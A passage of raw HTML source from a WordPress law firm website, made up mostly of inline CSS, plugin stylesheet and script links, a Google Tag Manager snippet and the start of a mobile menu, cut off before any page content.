:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rmp-menu-styles-css' href='https://www.chmlaw.com/wp-content/uploads/rmp-menu/css/rmp-menu.css?ver=11.01.30' type='text/css' media='all' />
<link rel='stylesheet' id='tpro-remodal-css' href='https://www.chmlaw.com/wp-content/plugins/testimonial-pro/src/Frontend/assets/css/remodal.min.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tpro-swiper-css' href='https://www.chmlaw.com/wp-content/plugins/testimonial-pro/src/Frontend/assets/css/swiper.min.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tpro-bx_slider-css' href='https://www.chmlaw.com/wp-content/plugins/testimonial-pro/src/Frontend/assets/css/bxslider.min.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tpro-font-awesome-css' href='https://www.chmlaw.com/wp-content/plugins/testimonial-pro/src/Frontend/assets/css/font-awesome.min.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tpro-magnific-popup-css' href='https://www.chmlaw.com/wp-content/plugins/testimonial-pro/src/Frontend/assets/css/magnific-popup.min.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tpro-fontello-css' href='https://www.chmlaw.com/wp-content/plugins/testimonial-pro/src/Admin/assets/css/fontello.min.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tpro-style-css' href='https://www.chmlaw.com/wp-content/plugins/testimonial-pro/src/Frontend/assets/css/style.min.css?ver=3.2.2' type='text/css' media='all' />
<style id='tpro-style-inline-css' type='text/css'>
#sp-testimonial-pro-wrapper-170.sp-testimonial-pro-wrapper .sp-testimonial-pro-section.sp-tpCarousel {padding:0 0 60px 0;}#sp-testimonial-pro-wrapper-170.sp-testimonial-pro-wrapper .sp-testimonial-pro-section.sp-testimonial-pro-section-thumb{padding:0 0;}#sp-testimonial-pro-wrapper-170.sp-testimonial-pro-wrapper .sp-testimonial-pro-section.sp-testimonial-pro-section-content {padding:0 0 60px 0;}#sp-testimonial-pro-wrapper-170 .sp-testimonial-pro-section {display:none;}#sp-testimonial-pro-wrapper-170 .sp-testimonial-pro-section.swiper-initialized,#sp-testimonial-pro-wrapper-170 .sp-testimonial-pro-section.swiper-container-initialized {display: block;}#sp-testimonial-pro-170.sp-testimonial-pro-section a.tpro-read-more{color: #1595CE;text-decoration: none;}#sp-testimonial-pro-170.sp-testimonial-pro-section a.tpro-read-more:hover{color: #2684a6;}.sp-tpro-modal-testimonial-170.remodal.sp-tpro-modal-testimonial{background: #ffffff}#sp-testimonial-pro-170.sp-testimonial-pro-section .sp-testimonial-pro-item:not(.swiper-slide){padding-right:0px; } #sp-testimonial-pro-170.sp-testimonial-pro-section .sp-tpro-items{ margin-right:-0px;width: calc( 100% + 0px );}#sp-testimonial-pro-170.sp-testimonial-pro-section .swiper-slide.sp-testimonial-pro-item{ padding-bottom:0px; }#sp-testimonial-pro-170.sp-testimonial-pro-section:not(.sp-testimonial-fade-carousel) .swiper-slide:not(.sp-testimonial-pro-item) { margin-bottom: -0px; }#sp-testimonial-pro-170.sp-testimonial-pro-section .swiper-slide .sp-testimonial-pro-item:last-child{padding-right: 0; }#sp-testimonial-pro-170.sp-testimonial-pro-section .tpro-client-image .sp-tpro-video i.fa, #sp-testimonial-pro-170.sp-testimonial-pro-section .tpro-client-image .sp-tpro-img i.fa{width: 32px; height: 32px;font-size: 32px; color: #e2e2e2;}#sp-testimonial-pro-170.sp-testimonial-pro-section .tpro-client-image .sp-tpro-video:hover i.fa, #sp-testimonial-pro-170.sp-testimonial-pro-section .tpro-client-image .sp-tpro-img:hover i.fa{color: #ffffff;}#sp-testimonial-pro-170.sp-testimonial-pro-section .tpro-client-image .sp-tpro-video:before,#sp-testimonial-pro-170.sp-testimonial-pro-section .tpro-client-image .sp-tpro-img:before{background: rgba(51, 51, 51, 0.4);}#sp-testimonial-pro-170.sp-testimonial-pro-section .tpro-client-image{margin: 0px 0px 22px 0px;text-align: center;}#sp-testimonial-pro-170.sp-testimonial-pro-section .tpro-client-image img,.sp-tpro-modal-testimonial-170 .tpro-client-image img{background: #ffffff;border: 0px solid #dddddd;padding: 0px;}#sp-testimonial-pro-170.sp-testimonial-pro-section .tpro-testimonial-title{margin: 0px 0px 18px 0px;}#sp-testimonial-pro-170.sp-testimonial-pro-section .tpro-testimonial-title .sp-tpro-testimonial-title{color: #333333;font-size: 20px;line-height: 30px;text-transform: none;letter-spacing: 0px;text-align: center; font-family: Open Sans;font-style: normal; font-weight: 600;padding: 0;margin: 0;}.sp-tpro-modal-testimonial-170.sp-tpro-modal-testimonial .tpro-testimonial-title .sp-tpro-testimonial-title{color: #444444; text-align: center;font-size: 20px;line-height: 30px;text-transform: none;letter-spacing: 0px;font-family: Open Sans; font-style: normal; font-weight: 600;padding: 0;margin: 0;}#sp-testimonial-pro-170.sp-testimonial-pro-section .tpro-client-testimonial{color: #333333;font-size: 18px;line-height: 26px;text-transform: none;letter-spacing: 0px;text-align: center; font-family: Open Sans;font-style: normal; font-weight: normal;margin: 0px 0px 20px 0px;}#sp-testimonial-pro-170.sp-testimonial-pro-section .tpro-client-testimonial p{font-size: 18px;}.sp-tpro-modal-testimonial-170.sp-tpro-modal-testimonial .tpro-client-testimonial{color: #444444; text-align: center;font-size: 18px;line-height: 26px;text-transform: none;letter-spacing: 0px;font-family: Open Sans; font-style: normal; font-weight: normal;}#sp-testimonial-pro-170.sp-testimonial-pro-section .tpro-client-name{color: #333333;font-size: 18px;line-height: 24px;text-transform: none;letter-spacing: 0px;text-align: center; font-family: Open Sans;font-style: normal; font-weight: 700;margin: 0px 0px 8px 0px;}.sp-tpro-modal-testimonial-170.sp-tpro-modal-testimonial .tpro-client-name{color: #444444; text-align: center;font-size: 18px;line-height: 24px;text-transform: none;letter-spacing: 0px;font-family: Open Sans; font-style: normal; font-weight: 700;}.sp-tpro-modal-testimonial-170.sp-tpro-modal-testimonial .tpro-client-rating,#sp-testimonial-pro-170.sp-testimonial-pro-section .tpro-client-rating{margin: 0px 0px 6px 0px;text-align: center;color: #ffb900;}.sp-tpro-modal-testimonial-170.sp-tpro-modal-testimonial .tpro-client-rating .sptpro-empty-rating,#sp-testimonial-pro-170.sp-testimonial-pro-section .tpro-client-rating .sptpro-empty-rating{color: #ffb900;}#sp-testimonial-pro-170.sp-testimonial-pro-section .tpro-client-rating i,.sp-tpro-modal-testimonial-170.sp-tpro-modal-testimonial .tpro-client-rating i {font-size: 19px;margin-right: 2px;}.sp-tpro-modal-testimonial-170.sp-tpro-modal-testimonial .tpro-client-rating i:before,#sp-testimonial-pro-170.sp-testimonial-pro-section .tpro-client-rating i:before{margin: 0;}#sp-testimonial-pro-170.sp-testimonial-pro-section .tpro-client-designation-company{color: #444444;font-size: 18px;line-height: 24px;text-transform: none;letter-spacing: 0px;text-align: center; font-family: Open Sans;font-style: normal; font-weight: normal;margin: 0px 0px 8px 0px;}.sp-tpro-modal-testimonial-170.sp-tpro-modal-testimonial .tpro-client-designation-company{color: #444444; text-align: center;font-size: 18px;line-height: 24px;text-transform: none;letter-spacing: 0px;font-family: Open Sans; font-style: normal; font-weight: normal;}#sp-testimonial-pro-170.sp-testimonial-pro-section .tpro-client-company-image{text-align: center;}#sp-testimonial-pro-170.sp-testimonial-pro-section .sp-testimonial-pro-item .sp-testimonial-pro{border: 0px solid #e3e3e3;border-radius: 0px;padding: 0px 0px 0px 0px;background-color: transparent;line-height: 0;}#sp-testimonial-pro-170.sp-testimonial-pro-section .sp-testimonial-pagination{margin: 21px 0px 0px 0px;} #sp-testimonial-pro-170.sp-testimonial-pro-section .sp-testimonial-pagination .swiper-pagination-bullet,#sp-testimonial-pro-170.sp-testimonial-pro-section .sp_testimonial-pagination-scrollbar{background: #1e73be;}#sp-testimonial-pro-170.sp-testimonial-pro-section .sp-testimonial-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,#sp-testimonial-pro-170.sp-testimonial-pro-section .sp_testimonial-pagination-scrollbar .swiper-scrollbar-drag {background: #1595ce;}#sp-testimonial-pro-170.sp-testimonial-pro-section .tpro-button-prev,#sp-testimonial-pro-170.sp-testimonial-pro-section .tpro-button-next{background: #777777;color: #ffffff;border: 0px solid #777777;border-radius: 50%;line-height: 32px;font-size: 20px;width: 30px;height: 30px;}#sp-testimonial-pro-170.sp-testimonial-pro-section .tpro-button-prev:hover,#sp-testimonial-pro-170.sp-testimonial-pro-section .tpro-button-next:hover{background: #1595ce;color: #ffffff;border-color: #1595ce;}#sp-testimonial-pro-wrapper-170 .sp-testimonial-pro-section:not(.sp-testimonial-pro-section-thumb),#sp-testimonial-pro-wrapper-170.vertical_outer .sp-testimonial-pro-section:not(.sp-testimonial-pro-section-thumb){ margin: 0 50px;}#sp-testimonial-pro-wrapper-170 .sp-testimonial-pro-section{ padding: 0 60px;}#sp-testimonial-pro-wrapper-170:not(.show_on_hover) .tpro-button-next {left: auto;right: 0;}#sp-testimonial-pro-wrapper-170.show_on_hover .tpro-button-next {left: auto;right: -35px;}/* xs */@media (max-width: 600px) {#sp-testimonial-pro-wrapper-170.sp_tpro_nav_position_vertical_center .sp-testimonial-pro-section:not(.sp-testimonial-pro-section-thumb),#sp-testimonial-pro-wrapper-170.sp_tpro_nav_position_vertical_outer .sp-testimonial-pro-section:not(.sp-testimonial-pro-section-thumb),#sp-testimonial-pro-wrapper-170.vertical_outer .sp-testimonial-pro-section:not(.sp-testimonial-pro-section-thumb) {margin: 0 35px;}}
/*# sourceURL=tpro-style-inline-css */
</style>

<link rel='stylesheet' id='wpmi-frontend-css' href='https://www.chmlaw.com/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.chmlaw.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 180%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 120%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #fff;border: 1px solid #ffffff;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #3d3d3d;}div#ez-toc-container ul.ez-toc-list a {color: #428bca;}div#ez-toc-container ul.ez-toc-list a:hover {color: #2a6496;}div#ez-toc-container ul.ez-toc-list a:visited {color: #428bca;}.ez-toc-counter nav ul li a::before {color: ;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.chmlaw.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.chmlaw.com/wp-content/themes/Divi/style.css?ver=6.9' type='text/css' media='all' />

<link rel='stylesheet' id='divi-style-css' href='https://www.chmlaw.com/wp-content/themes/Divi-child/style.css?ver=4.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.chmlaw.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://www.chmlaw.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.chmlaw.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.chmlaw.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.chmlaw.com/wp-content/plugins/easy-social-icons/js/cnss.js?ver=1.0" id="cnss_js-js"></script>
<script type="text/javascript" src="https://www.chmlaw.com/wp-content/plugins/easy-social-icons/js/share.js?ver=1.0" id="cnss_share_js-js"></script>
<script type="text/javascript" defer="defer" src="https://www.chmlaw.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.9.1" id="grw-public-main-js-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://www.chmlaw.com/wp-admin/admin-ajax.php","security":"fe672405a3","gallery_scrolloffset":"20","eppathtoscripts":"https://www.chmlaw.com/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://www.chmlaw.com/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"1","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chmlaw.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3.2" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.chmlaw.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.chmlaw.com/wp-json/wp/v2/pages/8152" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.chmlaw.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.chmlaw.com/?p=8152' />
        <style>
            ul.glossary_latestterms_widget li {
                margin: 10px 0;
            }
            ul.glossary_latestterms_widget li .title {
                font-weight: bold;
                font-size: 11pt;
            }
            ul.glossary_latestterms_widget li div.description {
                font-size: 10pt;
            }
        </style>
        
<link rel='stylesheet' id='501-css' href='//www.chmlaw.com/wp-content/uploads/custom-css-js/501.css?v=6230' type="text/css" media='all' />

<link rel='stylesheet' id='286-css' href='//www.chmlaw.com/wp-content/uploads/custom-css-js/286.css?v=6011' type="text/css" media='all' />
<style type="text/css">
		ul.cnss-social-icon li.cn-fa-icon a{background-color:#f4f4f4!important;}
		ul.cnss-social-icon li.cn-fa-icon a:hover{background-color:#304f7b!important;color:#ffffff!important;}
		</style><link rel="preload" href="https://www.chmlaw.com/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><meta name="google-site-verification" content="m6mCYmJDF9RiKDVj8kx8Rq6wvi2UthoPVV0LleTpCQA">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5DNFHN6');</script>
<!-- End Google Tag Manager --><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap .saboxplugin-authorname a,.saboxplugin-wrap .saboxplugin-authorname span {color:#1e73be;}.saboxplugin-wrap .saboxplugin-web a {color:#1e73be;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:16px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:21px;height:21px;}</style><link rel="icon" href="https://www.chmlaw.com/wp-content/uploads/2021/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.chmlaw.com/wp-content/uploads/2021/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.chmlaw.com/wp-content/uploads/2021/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.chmlaw.com/wp-content/uploads/2021/06/cropped-favicon-270x270.png" />
<link rel="stylesheet" id="et-core-unified-tb-268-tb-387-8152-cached-inline-styles" href="https://www.chmlaw.com/wp-content/et-cache/8152/et-core-unified-tb-268-tb-387-8152-17680062658094.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><link rel="stylesheet" id="et-core-unified-8152-cached-inline-styles" href="https://www.chmlaw.com/wp-content/et-cache/8152/et-core-unified-8152-17680062658094.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="wp-singular page-template-default page page-id-8152 wp-theme-Divi wp-child-theme-Divi-child et-tb-has-template et-tb-has-header et-tb-has-footer et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_no_sidebar et_divi_theme et-db et_minified_js et_minified_css">
				<button type="button"  aria-controls="rmp-container-1405" aria-label="Menu Trigger" id="rmp_menu_trigger-1405"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
							<div class="rmp-trigger-label rmp-trigger-label-right">
					<span class="rmp-trigger-text">Menu</span>
									</div>
				</button>
						<div id="rmp-container-1405" class="rmp-container rmp-container rmp-slide-left">
							<div id="rmp-menu-additional-content-1405" class="rmp-menu-additional-content">
					Click on the Triangle Icon to Expand Menu.<br/>
<div class="gtranslate_wrapper" id="gt-wrapper-10792910"></div>				</div>
			<div id="rmp-menu-wrap-1405" class="rmp-menu-wrap"><ul id="rmp-menu-1405" class="rmp-menu" role="menubar" aria-label="Mobile Menu"><li id="rmp-menu-item-15811" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.chmlaw.com/"  class="rmp-menu-item-link"  role="menuitem"  ><i style="font-size:1em;" class="wpmi__icon wpmi__label-1 wpmi__position-before wpmi__align-middle wpmi__size-1 dashicons dashicons-admin-home"></i></a></li><li id="rmp-menu-item-12014" class=" menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children rmp-menu-item rmp-menu-item-current-ancestor rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="#"  class="rmp-menu-item-link"  role="menuitem"  >About Us<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="About Us"
